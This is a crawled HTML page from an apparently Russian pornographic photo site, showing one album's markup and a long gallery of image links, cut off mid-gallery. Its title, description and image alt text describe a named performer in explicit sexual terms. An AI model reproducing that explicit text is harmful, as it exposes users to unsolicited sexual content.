

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/album/630/
body_size: 24700
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Камшот на большую грудь для Мэнди после анального секса</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Русская порнозвезда Мэнди Ди получает горячую сперму на свои шикарные  после анальной ебли. Смотрим порно фото онлайн!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769169437" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
												albumId: '630',			loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/album/630/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/album/630/"/>
    <meta property="og:url" content="https://huyamba.info/album/630/"/>
  			<meta property="og:title" content="Камшот на большую грудь для Мэнди после анального секса"/>
				<meta property="og:image" content="https://i.huyamba.mobi/contents/albums/preview/300x396/0/630/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Русская порнозвезда Мэнди Ди получает горячую сперму на свои шикарные  после анальной ебли. Смотрим порно фото онлайн!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">   
    <h1 class="title">Камшот на большую грудь для Мэнди после анального секса</h1>
</div> 


<div class="album-wrapped">
	<div class="wrapped-slider">
				<div class="gallery">
			<div class="swiper swiper-album block-album">
			<div class="swiper-wrapper album-inner images">
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/0def4f4bb5da2f7f25ee8e2e162a0b9a/sources/0/630/4742.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4742.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/6ea5a78dcef88f214d26b9f2f78219ee/sources/0/630/4743.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4743.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/072fa10f96037677f1b21b4181595a7a/sources/0/630/4744.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4744.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/c3663c39e74a0c59e4589b96341a0a01/sources/0/630/4745.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4745.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/3f115dee229c2041535c2f7c904d1e7b/sources/0/630/4746.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4746.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/a94de68af5f85aa0edfc5f602b18134b/sources/0/630/4747.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4747.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/387ff4c1a6bd2e4d46b916fe4def66fa/sources/0/630/4748.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4748.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/28879235cbcf5695cc1e2fea88207853/sources/0/630/4749.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4749.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/c142b111e719e1c7dd64ecead2da033f/sources/0/630/4750.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4750.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/582ff50dd1064b3d060c5f7299a72db1/sources/0/630/4751.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4751.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/b035afaa2b81849a3ea4153e2ba4e249/sources/0/630/4752.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4752.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/92acdb3521e4608780b1de2e891e5049/sources/0/630/4753.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4753.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/d6926c80664aadc470f4256e575e86fc/sources/0/630/4754.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4754.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/85eff72b08349ecc6e27a5547813dcdb/sources/0/630/4755.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4755.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/c405dbf7ac79e7ba52ffdbb42786bdea/sources/0/630/4756.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4756.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/76945550f0b3280703c523df1d22386f/sources/0/630/4757.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4757.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/7af6404e196f6896b88efdd8cf6bd921/sources/0/630/4758.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/4758.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/6b0f4af011693d48f75ddbbfe0916f55/sources/0/630/6416.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6416.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/7a875fc46a7430ee3c761d1874f9d739/sources/0/630/6417.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6417.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/b695e90ad2ba5ae841d4c82e236cd330/sources/0/630/6418.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6418.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/931608899b99f1ba0f4d3dced42f1713/sources/0/630/6419.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6419.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/4a9f6674eead9214047fa379b08325ac/sources/0/630/6420.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6420.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/22cfc4ef29a0b2c5abb2e61f282ca29e/sources/0/630/6421.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6421.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/f7c33d018fbe6a9e7afe9a817ed11408/sources/0/630/6422.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6422.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/1794f63bb93f7f5b55cff2afa661a032/sources/0/630/6423.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6423.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/be90778c6e1d494d9e1f9c44fb73ce9b/sources/0/630/6424.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6424.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/225c8d069d4d53ee3c2bbe8056825e06/sources/0/630/6425.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6425.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/c904529acf5a4c654a4b31dd009129ef/sources/0/630/6426.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6426.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/7bd7657bf02a44c44ab9ac42a9c53f16/sources/0/630/6427.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6427.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/d8dc449990bba68d1cf422fcc7987caf/sources/0/630/6428.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6428.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/77a21cb9c56d33e4229ac7cd90ce500c/sources/0/630/6429.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6429.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/edae821fcf94daf1aac8c27db01816d6/sources/0/630/6430.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6430.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/51e348faa37e50bf08255cec88c3ca7b/sources/0/630/6431.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6431.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/c234d0b006e099e8baaec15016db258f/sources/0/630/6432.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6432.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/5f7abd0adeffd0889ee51e00d36e9c53/sources/0/630/6433.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6433.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/2017d0148d0e71fe003a278a4ed9c268/sources/0/630/6434.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6434.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/fb3e4c3a9755db79dfcf124bcc702a92/sources/0/630/6435.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6435.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/8d82f5d522fbef94aca506531c448322/sources/0/630/6436.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6436.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/f2fb118d369d29c6bde2f00890a9299d/sources/0/630/6437.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6437.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/83da0ab57a358106e52f210b2f911426/sources/0/630/6438.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6438.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/a89a3ef7c91f039e5ed4db0064722c04/sources/0/630/6439.jpg/?i-acctoken=M3wzMDNhYzQ0NWQ3ZTY2YjQwZGZiZGQwOGZlMzE4MDVlOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Камшот на большую грудь для Мэнди после анального секса" src="https://i.huyamba.mobi/contents/albums/sources/0/630/6439.jpg" >
					</a>
